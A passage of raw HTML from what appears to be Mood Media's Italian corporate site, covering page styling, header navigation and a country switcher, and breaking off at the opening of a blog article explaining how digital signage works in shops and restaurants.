a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="wp-singular post-template-default single single-post postid-381712 single-format-standard wp-theme-Divi wp-child-theme-moodmedia2020 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+39 (0) 11 013 30 65					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Supporto</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/it/client-login/" style="color:#fff !important;" id="loginevent">Accesso</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/it/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Italia" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409888"><a>Tipo di azienda</a>
<ul class="sub-menu">
	<li id="menu-item-378180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378180"><a href="https://moodmedia.com/it/soluzioni-di-franchising/">Soluzione per un franchising</a></li>
	<li id="menu-item-2409887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409887"><a href="https://moodmedia.com/it/soluzioni-aziendali/">Soluzione per un&#8217;azienda</a></li>
</ul>
</li>
<li id="menu-item-42644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42644"><a>Soluzioni</a>
<ul class="sub-menu">
	<li id="menu-item-258370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258370"><a href="https://moodmedia.com/it/soluzioni-di-sistema/">Sistemi audiovisivi</a>
	<ul class="sub-menu">
		<li id="menu-item-258371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258371"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-audio-professionali/">Audio</a></li>
		<li id="menu-item-258372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258372"><a href="https://moodmedia.com/it/soluzioni-di-sistema/soluzioni-audiovisive/">Audiovisivi</a></li>
		<li id="menu-item-333538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333538"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sala-conferenze-av/">Sala conferenze</a></li>
		<li id="menu-item-333539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333539"><a href="https://moodmedia.com/it/soluzioni-di-sistema/sistemi-drive-thru-e-manutenzione/">Drive-Thru</a></li>
		<li id="menu-item-333540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333540"><a href="https://moodmedia.com/it/soluzioni-di-sistema/mascheramento-del-suono/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-311372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-311372"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-258282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258282"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/segnaletica-digitale/">Digital Signage</a></li>
		<li id="menu-item-258283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258283"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/schede-di-menu-digitali/">Menù digitali</a></li>
		<li id="menu-item-333572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333572"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/pareti-video/">Video Wall</a></li>
	</ul>
</li>
	<li id="menu-item-333573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333573"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/soluzioni-di-messaggistica/">Messaggi audio</a>
	<ul class="sub-menu">
		<li id="menu-item-333575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333575"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-negozio/">Messaggi audio In-Store</a></li>
		<li id="menu-item-333577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333577"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-attesa/">Messaggi audio di attesa</a></li>
		<li id="menu-item-334103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334103"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/musica-in-attesa/">Musica di attesa</a></li>
	</ul>
</li>
	<li id="menu-item-258284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258284"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/">Musica</a>
	<ul class="sub-menu">
		<li id="menu-item-258326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258326"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/musica-per-gli-affari/">Musica In-Store</a></li>
	</ul>
</li>
	<li id="menu-item-258327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258327"><a href="https://moodmedia.com/it/soluzioni-per-il-profumo/">Marketing olfattivo</a>
	<ul class="sub-menu">
		<li id="menu-item-258328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258328"><a href="https://moodmedia.com/it/soluzioni-per-il-profumo/marketing-del-profumo/">Marketing olfattivo</a></li>
	</ul>
</li>
	<li id="menu-item-2417494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417494"><a href="https://moodmedia.com/it/vibenomica/">Pubblicità In-Store</a></li>
	<li id="menu-item-2417493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417493"><a href="https://moodmedia.com/it/servizi-gestiti/">Servizi gestiti</a></li>
</ul>
</li>
<li id="menu-item-42694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42694"><a>Industrie</a>
<ul class="sub-menu">
	<li id="menu-item-195791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195791"><a href="https://moodmedia.com/it/vendita-al-dettaglio/">Commercio al dettaglio</a></li>
	<li id="menu-item-195790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195790"><a href="https://moodmedia.com/it/qsr/">Fast-Food</a></li>
	<li id="menu-item-258457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258457"><a href="https://moodmedia.com/it/finanziario/">Finanza</a></li>
	<li id="menu-item-258458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258458"><a href="https://moodmedia.com/it/fitness/">Fitness</a></li>
	<li id="menu-item-334113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334113"><a href="https://moodmedia.com/it/ospitalita/">Hôtellerie</a></li>
	<li id="menu-item-258415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258415"><a href="https://moodmedia.com/it/automotive/">Industria automobilistica</a></li>
	<li id="menu-item-258456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258456"><a href="https://moodmedia.com/it/negozi-di-alimentari/">Negozi locali</a></li>
	<li id="menu-item-258535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258535"><a href="https://moodmedia.com/it/ristoranti/">Ristoranti</a></li>
	<li id="menu-item-258536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258536"><a href="https://moodmedia.com/it/salone-e-spa/">Saloni &#038; SPA</a></li>
	<li id="menu-item-285178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285178"><a href="https://moodmedia.com/it/sanita/">Sanità</a></li>
	<li id="menu-item-334112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334112"><a href="https://moodmedia.com/it/drogheria/">Supermercati</a></li>
</ul>
</li>
<li id="menu-item-42761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42761"><a>Risorse</a>
<ul class="sub-menu">
	<li id="menu-item-42742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42742"><a>Demo</a>
	<ul class="sub-menu">
		<li id="menu-item-334114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334114"><a href="https://moodmedia.com/it/soluzioni-per-la-vista/campioni-di-segnaletica-digitale/">Video</a></li>
		<li id="menu-item-258570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258570"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-messaggistica/">Messaggi audio</a></li>
		<li id="menu-item-258537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258537"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-musica/">Musica</a></li>
	</ul>
</li>
	<li id="menu-item-258571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258571"><a href="https://moodmedia.com/it/casi-di-studio/">Case Studies</a></li>
	<li id="menu-item-259095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259095"><a href="https://moodmedia.com/it/blog/">Trends</a></li>
</ul>
</li>
<li id="menu-item-169705" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169705"><a href="https://moodmedia.com/it/contattateci/contatto-vendite/">Richiesta di informazioni</a></li>
<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/blog-it/obiettivo-del-settore/how-does-digital-signage-work/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/blog-au/industry-lens-au/how-does-digital-signage-work/" title="Passa a Australia" aria-label="Passa a Australia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/blog-be-nl/branche-nieuws-be-nl/how-does-digital-signage-work/" title="Passa a Belgie" aria-label="Passa a Belgie" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/blog-be-fr/objectif-de-lindustrie-be-fr/how-does-digital-signage-work/" title="Passa a Belgique" aria-label="Passa a Belgique" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/blog-cz/prumyslova-cocka/how-does-digital-signage-work/" title="Passa a Česko" aria-label="Passa a Česko" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/blog-de/branchenbericht/how-does-digital-signage-work/" title="Passa a Deutschland" aria-label="Passa a Deutschland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/blog-es/la-industria/how-does-digital-signage-work/" title="Passa a España" aria-label="Passa a España" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/blog-fr/objectif-de-lindustrie/how-does-digital-signage-work/" title="Passa a France" aria-label="Passa a France" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/blog-gr/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%cf%86%ce%b1%ce%ba%cf%8c%cf%82/how-does-digital-signage-work/" title="Passa a Ελλάδα" aria-label="Passa a Ελλάδα" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/blog-ae/industry-lens-ae/how-does-digital-signage-work/" title="Passa a GCC" aria-label="Passa a GCC" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%91%d7%9c%d7%95%d7%92/%d7%a2%d7%93%d7%a9%d7%aa-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%94/how-does-digital-signage-work/" title="Passa a ישראל" aria-label="Passa a ישראל" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/blog-ie/industry-lens-ie/how-does-digital-signage-work/" title="Passa a Ireland" aria-label="Passa a Ireland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/blog-hu/ipari-lencse/how-does-digital-signage-work/" title="Passa a Magyarország" aria-label="Passa a Magyarország" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/blog-nl/branche-nieuws/how-does-digital-signage-work/" title="Passa a Nederland" aria-label="Passa a Nederland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/blog-at/branchenbericht-at/how-does-digital-signage-work/" title="Passa a Österreich" aria-label="Passa a Österreich" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/blog-pl/obiektyw-przemyslowy/how-does-digital-signage-work/" title="Passa a Polska" aria-label="Passa a Polska" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/blog-ro/obiectivul-industriei/how-does-digital-signage-work/" title="Passa a România" aria-label="Passa a România" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/blog-gb/industry-lens-gb/how-does-digital-signage-work/" title="Passa a United Kingdom" aria-label="Passa a United Kingdom" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/blog/industry-lens/how-does-digital-signage-work/" title="Passa a United States" aria-label="Passa a United States" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleziona una pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/it/">
					<input type="search" class="et-search-field" placeholder="Cerca &hellip;" value="" name="s" title="Cerca:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-381712" class="et_pb_post post-381712 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-it category-obiettivo-del-settore">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="bold new-hero-ext">COME FUNZIONA IL DIGITAL SIGNAGE</h1>
<p class="intro2">Cosa, come e perché c&#8217;è dietro il software di segnaletica digitale</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">Se siete entrati in un negozio o in un ristorante e avete visto schermi digitali che visualizzano contenuti, avete visto il digital signage in azione. Il digital signage è una tecnologia che ha rivoluzionato il modo in cui le aziende comunicano con i propri clienti. Scopriamo come funziona il digital signage e come può migliorare l&#8217;esperienza dei clienti grazie alla potenza delle immagini.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3><b>In questo articolo</b></h3>
<ul style="margin-bottom:0px;">
